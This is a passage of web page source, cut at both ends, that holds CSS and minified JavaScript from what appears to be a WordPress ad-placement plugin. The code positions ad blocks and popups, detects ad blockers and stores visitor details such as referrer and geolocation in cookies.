.fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var 